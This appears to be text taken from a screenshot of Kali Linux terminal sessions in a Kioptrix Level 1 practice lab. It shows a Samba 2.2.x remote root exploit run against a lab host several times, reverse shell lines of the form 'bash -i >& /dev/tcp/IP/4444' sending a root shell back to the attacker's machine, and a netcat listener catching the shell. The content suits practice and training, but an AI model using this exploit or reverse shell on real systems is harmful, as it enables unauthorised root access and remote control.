 1 2 3 4
23:46
john@kali: ~/exploit
File Actions Edit View Help
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
bash -i >& /dev/tcp/192.168.33.129/4444 0>&1
^C
┌──(john㉿kali)-[~/exploit]
└─$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
bash -i >& /dev/tcp/192.168.1.31/4444 0>&1
/bin//sh: connect: Connection refused
/bin//sh: /dev/tcp/192.168.1.31/4444: Connection refused
^C
┌──(john㉿kali)-[~/exploit]
└─$
┌──(john㉿kali)-[~/exploit]
└─$
┌──(john㉿kali)-[~/exploit]
└─$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
bash -i >& /dev/tcp/192.168.1.31/4444 0>&1
KALI
"the quieter you become, th
File Actions Edit View Help
┌──(john㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
bash -i >& /dev/tcp/192.168.33.129/4444 0>&1
^C
┌──(john㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.31] from (UNKNOWN) [192.168.1.104] 32772
bash: no job control in this shell
[root@kioptrix tmp]#